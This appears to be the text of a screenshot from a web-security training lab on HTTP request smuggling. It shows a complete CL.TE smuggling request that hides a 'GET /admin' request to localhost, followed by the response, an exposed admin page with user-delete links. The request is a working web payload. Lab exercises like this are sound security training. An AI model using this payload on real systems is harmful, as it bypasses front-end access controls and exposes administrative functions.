 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac6a1f541ff6bf048001983500de00df.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
9 Sec-Fetch-Dest: document
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-fron
t-end-controls-cl-te
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=cFg9aMXHP1s5a5hST1o8YFCBBTKY4uBK
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 50
20 Transfer-Encoding: chunked
21
22 0
23
24 GET /admin HTTP/1.1
25 Host: localhost
26
27 0
28
29
Response
Raw Headers Hex HTML Render
53 <svg version="1.1" id="Layer_1" xmlns="
http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="
0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve"
title="back-arrow">
54 <g>
55 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15"></polygon>
56 <polygon points="14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15"></polygon>
57 </g>
58 </svg>
59 </a>
60 </div>
61 </div>
62 </section>
63 </div>
64 <section class="maincontainer">
65 <div class="container is-page">
66 <section>
67 <h1>Users</h1>
68 <div>
69 <span>administrator - </span>
70 <a href="/admin/delete?username=administrator">Delete</
a>
71 </div>
72 <div>
73 <span>wiener - </span>
74 <a href="/admin/delete?username=wiener">Delete</a>
75 </div>
76 </section>
77 <br>
78 <hr>
79 </div>
80 </section>
81 </div>
82 </body>